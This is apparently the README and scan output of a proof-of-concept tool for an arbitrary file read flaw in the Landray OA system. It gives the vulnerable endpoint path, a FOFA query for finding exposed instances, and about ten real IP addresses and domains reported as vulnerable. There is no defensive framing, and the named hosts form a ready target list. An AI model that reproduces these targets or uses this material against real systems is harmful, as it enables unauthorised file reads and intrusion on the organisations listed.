 LandrayReadAnyFile POC
Author: Cr4y0n
==================================================
| 漏洞名称 | 蓝凌OA系统存在任意文件读取漏洞
| 漏洞时间 | 2021-05-01
| 影响版本 | 当前全版本？
| 漏洞文件 | custom.jsp
| 默认路径 | /sys/ui/extend/varkind/custom.jsp
| FOFA语句 | app="Landray-OA系统"
==================================================
thread: 32
timeout: 3
Load url file successfully
Init successfully
[+] 117.186.200.70 Exist Vulnerability !
[+] 113.98.194.27:8888 Exist Vulnerability !
[+] 36.137.100.54:8088 Exist Vulnerability !
[+] oa.usharingtech.com:8088 Exist Vulnerability !
[+] 58.20.179.49:8090 Exist Vulnerability !
[+] 47.107.249.42 Exist Vulnerability !
[+] oa.7000mall.com Exist Vulnerability !
[+] 117.80.229.15:18080 Exist Vulnerability !
[+] 117.80.229.15 Exist Vulnerability !
[+] 124.71.109.153:8080 Exist Vulnerability !